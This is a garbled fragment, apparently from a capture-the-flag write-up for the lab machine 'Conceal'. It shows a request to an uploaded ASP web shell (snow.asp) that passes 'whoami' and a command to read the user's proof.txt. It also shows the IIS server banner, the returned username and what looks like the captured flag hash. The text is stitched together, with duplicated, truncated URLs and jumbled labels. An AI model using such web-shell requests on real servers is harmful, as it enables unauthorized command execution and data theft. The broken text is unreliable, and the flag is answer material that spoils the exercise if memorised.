 10.10.10.116/upload/snow.a
10.10.10.116/upload/snow.asp?cmd=whoami+%26%26+type+dir+c%3A\users\destitute\desktop\proof.txt
Run
\\CONCEAL\Destitute10.10.10.116
The server's port:
80
The server's software:
Microsoft-IIS/10.0
The server's software:
10.10.10.116conceal\destitute
6E9FDFE0DCB66E700FB9CB824AE5A6FF